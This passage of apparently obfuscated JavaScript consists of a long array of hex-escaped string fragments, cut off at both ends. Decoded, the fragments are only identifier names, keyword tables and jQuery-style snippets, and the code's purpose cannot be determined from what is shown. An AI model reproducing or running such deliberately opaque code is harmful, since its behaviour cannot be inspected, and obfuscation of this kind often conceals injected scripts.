7d\x3b\x33\x45\x5b\x32\x46','\x3d\x32\x4e\x3b\x31\x79\x28\x5c\x27\x5c','\x27\x29\x2c\x39\x7a\x5b\x31\x50\x28\x36','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5f\x30\x78\x35\x31\x37\x32\x39\x33\x7c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x37','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x27\x29\x29\x2c\x39\x49\x28\x4b\x28\x29','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x79\x5c\x27\x29\x2c\x31\x38\x28\x5c\x27','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33\x6b','\x29\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x2b','\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x27\x29','\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x36\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x32\x42\x5c\x5c\x34\x4c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x4b\x20\x36\x45\x28\x35\x48\x2c\x33','\x3d\x3d\x28\x35\x79\x3d\x31\x56\x28\x35','\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x31\x4c\x5c\x5c\x33\x5c\x5c\x49\x5c\x5c','\x32\x35\x36\x35\x7c\x5f\x30\x78\x64\x33','\x45\x20\x36\x57\x3d\x39\x63\x28\x57\x29','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74','\x5c\x5c\x42\x5c\x27\x29\x29\x2f\x34\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x38\x28','\x5c\x50\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x35\x64\x38\x37\x31\x65\x7c','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x39','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x42\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x37','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x29\x3a','\x5c\x61\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x35','\x5c\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c','\x4b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x33\x5c\x27','\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x7c\x68\x4a\x7c\x68\x49\x7c\x68\x48\x7c','\x3d\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x43\x5c\x27\x29\x2b','\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e','\x5c\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x61\x67\x7c\x61\x62\x7c\x61\x65\x7c\x61','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x48\x5c','\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29','\x49\x7c\x64\x41\x7c\x64\x48\x7c\x64\x47','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x29','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x75\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28\x5c','\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x33\x64','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4a\x2c\x33\x4e\x29\x7b\x45\x20\x32\x71','\x31\x32\x20\x33\x61\x28\x35\x5a\x2c\x35','\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x33\x43\x5c\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2b\x33\x63\x2b','\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c','\x65\x34\x32\x61\x7c\x5f\x30\x78\x31\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x29\x29\x3f\x33\x69\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d\x52','\x71\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x7b\x45\x20\x32\x61\x3d\x31\x4b\x2c\x34','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3b\x34\x61\x5b\x32\x4d\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x32\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x33\x32\x35\x34\x31\x65\x7c','\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66\x4f','\x29\x3a\x32\x74\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x29\x3a\x33\x6f\x3d\x31\x69\x28\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26\x24','\x3b\x33\x70\x5b\x31\x75\x28\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x5c\x27\x3b\x32\x31\x28\x32\x6c\x29','\x78\x33\x36\x30\x37\x31\x37\x7c\x5f\x30','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b','\x7c\x62\x67\x7c\x62\x66\x7c\x62\x65\x7c','\x5c\x5c\x4e\x5c\x27\x29\x7d\x29\x2c\x24','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c','\x6f\x3d\x28\x4b\x28\x29\x7b\x45\x20\x34','\x61\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c','\x6c\x29\x31\x32\x20\x33\x52\x21\x3d\x28','\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x66\x5c\x27\x5d\x28\x35\x64\x28\x5c','\x30\x78\x35\x61\x38\x61\x61\x66\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x35\x34\x63\x7c\x78\x32\x66\x7c\x78\x32','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x4d','\x37\x6f\x29\x2c\x37\x70\x28\x34\x6b\x2c','\x28\x4b\x28\x29\x7b\x45\x20\x36\x56\x3d','\x5c\x41\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c','\x5c\x27\x29\x29\x2c\x35\x68\x3d\x31\x56','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x7c\x69\x55\x7c\x68\x53\x7c\x68\x52\x7c','\x62\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x34','\x5c\x37\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71','\x21\x3d\x33\x64\x5b\x31\x79\x28\x5c\x27','\x36\x3d\x39\x6f\x5b\x31\x71\x28\x5c\x27','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c','\x3d\x34\x33\x5b\x33\x72\x5d\x5b\x5c\x27','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c','\x64\x5c\x5c\x5a\x5c\x27\x2c\x4b\x28\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f','\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36\x5c','\x3a\x38\x52\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x38\x5c','\x65\x35\x7c\x5f\x30\x78\x32\x62\x63\x30','\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c','\x37\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32\x6e','\x3b\x32\x59\x3a\x31\x49\x5b\x51\x28\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x74','\x35\x3b\x34\x58\x28\x45\x20\x35\x50\x3d','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e','\x3d\x31\x37\x3b\x34\x69\x3c\x35\x50\x5b','\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x29\x29\x2c\x35\x4b\x3d\x38\x47\x2c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x34\x33\x5b\x33\x72\x5d\x5b\x58\x28\x5c','\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x57\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x27\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x57\x7c\x69\x37\x7c\x69\x65\x7c\x69\x64','\x35\x61\x29\x5b\x31\x39\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x65','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27\x5c','\x27\x29\x3d\x3d\x39\x35\x29\x31\x32\x20','\x33\x66\x36\x64\x62\x7c\x5f\x30\x78\x34','\x79\x2c\x37\x77\x29\x7b\x45\x20\x32\x4d','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x54\x28','\x5c\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x45\x29','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66','\x66\x20\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x6f\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x63\x5c\x27','\x31\x51\x2b\x2b\x29\x7b\x45\x20\x35\x31','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x39\x7c\x5f\x30\x78\x34\x32\x34\x61\x65','\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x66','\x78\x38\x30\x35\x36\x38\x61\x7c\x5f\x30','\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x48\x5c','\x34\x31\x38\x63\x64\x7c\x5f\x30\x78\x34','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x51','\x5c\x6f\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x77\x7c\x63\x76\x7c\x63\x74\x7c\x63\x6c','\x3d\x24\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x55','\x5c\x63\x5c\x5c\x64\x5c\x27\x5d\x28\x33','\x28\x29\x7b\x45\x20\x31\x4b\x3d\x55\x2c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6d\x5c\x27\x2b\x51\x28','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c','\x39\x71\x28\x57\x29\x5b\x31\x55\x28\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x2b\x31\x42','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x27\x29','\x31\x30\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x54\x4e\x64\x46\x4e','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5f\x30\x78\x34\x65\x33\x65\x63\x65\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c','\x5c\x5c\x70\x5c\x27\x29\x3a\x31\x5a\x5b','\x69\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x2b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6d\x5c','\x5c\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x34\x63\x31\x33\x7c\x5f\x30\x78\x32','\x5d\x3b\x31\x32\x28\x33\x47\x5b\x58\x28','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x29\x2c\x37\x48\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x62\x58\x7c\x62\x57\x7c\x62\x56\x7c','\x5c\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x6c','\x29\x7d\x7d\x7d\x4b\x20\x33\x62\x28\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x4d\x28','\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x78\x7c','\x6f\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d\x28','\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a\x5c\x27','\x53\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x27','\x6e\x5c\x27\x2b\x31\x62\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36\x5c','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x61\x38\x32\x33\x7c\x5f\x30\x78\x35\x39','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x34\x63\x3d','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2c\x5c','\x75\x5c\x27\x29\x29\x2b\x36\x4f\x2b\x28','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x26\x26','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x4a\x2c\x34\x45\x3d\x24\x28\x57\x29\x3b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x70\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5d\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x38','\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x35\x56\x3d','\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x27\x2b\x56\x28\x5c\x27','\x3d\x34\x78\x3b\x31\x31\x28\x32\x6f\x28','\x45\x20\x35\x78\x3d\x38\x75\x28\x38\x4e','\x6a\x42\x7c\x6a\x51\x7c\x6a\x49\x7c\x6a','\x5b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x50\x5c','\x28\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x36','\x7c\x5f\x30\x78\x32\x39\x36\x62\x38\x34','\x29\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x4b\x28\x36\x72\x2c\x34\x68\x29\x7b\x45','\x32\x38\x31\x63\x66\x34\x7c\x5f\x30\x78','\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x64\x30\x65\x64\x39\x7c\x78\x34','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x36\x5c','\x31\x39\x7c\x5f\x30\x78\x35\x61\x34\x30','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x71\x5c','\x3a\x33\x75\x5c\x5c\x2e\x33\x76\x29\x5c','\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c','\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b','\x27\x2c\x5c\x27\x5c\x5c\x32\x42\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x66\x32\x7c\x73\x68\x69\x66\x74\x7c','\x64\x7c\x5f\x30\x78\x62\x62\x32\x36\x38','\x30\x7c\x5f\x30\x78\x35\x35\x37\x35\x38','\x31\x66\x38\x39\x7c\x30\x78\x31\x7c\x5f','\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x49\x3d\x37\x47\x5b\x31\x67\x28\x5c\x27','\x32\x20\x34\x65\x5b\x32\x76\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x62','\x33\x37\x3d\x24\x28\x57\x29\x3b\x33\x37','\x38\x35\x35\x61\x62\x7c\x78\x32\x38\x7c','\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x35\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c','\x5c\x69\x5c\x27\x29\x2c\x31\x67\x28\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x27','\x5c\x32\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x62\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x2b\x32','\x35\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29','\x73\x3d\x24\x28\x57\x29\x2c\x33\x42\x3d','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c','\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x71\x5c\x27\x5d\x26\x26\x39\x43\x28\x32','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x64\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x71\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27','\x32\x63\x3b\x31\x31\x28\x5c\x27\x5c\x5c','\x5c\x32\x47\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x31\x6d\x69\x53\x63\x42\x74','\x28\x57\x29\x2c\x33\x6a\x3d\x24\x28\x32','\x31\x61\x7d\x29\x7d\x29\x29\x2c\x32\x44','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x61\x38\x39\x37\x7c\x5f\x30\x78\x34\x61','\x7c\x67\x53\x7c\x67\x51\x7c\x67\x49\x7c','\x35\x66\x3d\x35\x44\x5b\x31\x61\x5d\x29','\x31\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x50\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x32\x30\x31\x35\x7c\x5f\x30\x78\x33\x37','\x35\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x69\x59\x7c\x69\x58\x7c\x6a\x64\x7c','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x35\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x38\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x36\x36\x34\x39\x32\x7c\x78\x35\x32\x7c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27','\x47\x56\x44\x54\x64','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x34\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65','\x5c\x37\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x62\x28','\x75\x5c\x5c\x69\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x3d\x24\x28\x31\x77\x28\x5c\x27\x5c\x5c','\x36\x67\x3d\x33\x30\x5b\x31\x52\x28\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x2c\x5